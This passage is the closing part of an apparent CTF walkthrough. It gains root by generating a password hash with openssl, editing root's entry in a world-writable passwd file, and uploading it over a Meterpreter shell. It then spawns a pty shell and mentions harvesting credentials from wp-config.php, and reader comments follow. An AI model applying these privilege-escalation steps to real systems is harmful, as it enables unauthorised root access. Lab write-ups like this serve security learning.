
openssl passwd -1 testCopy the hash and open the passwd file with nano:
nano passwdFound the root username and replaced the x with the hash:
And save the file by pressing CTRL + O and CTRL + X
Back to the Meterpreter shell and re-uploading the new passwd file.
upload /root/passwd /etc/And finally trying to log in with our new password:
shell
python -c 'import pty; pty.spawn("/bin/bash")'
su root -l
whoami
Code language: JavaScript (javascript)And boom, root access! I have to say, this costs me a lot of research. The key was the privilege escalation script and spending a lot of time searching how to change the password in the passwd file.
Conclusion
This is all I was able to find by myself; there is one more way to gain root access that I learned from another Walkthrough: MySQL credentials that be found in /var/www/html/secret/wp-admin/wp-config.php , but I wasn’t able to figure that out myself. This CTF was a hell of a lot of fun, and I highly recommend it for beginners. Working on CTFs is really beneficial for developing a proper workflow and thinking patterns.











on my machine the website is already sorted without editing host file…why so ??
Quick question, why weren’t you able to gain privileged access after using the php shell on the wordpress site? You should be able to edit the passwd file just as you did on meterpreter with the www-data user, and „su -“ after changing it, without metasploit at all.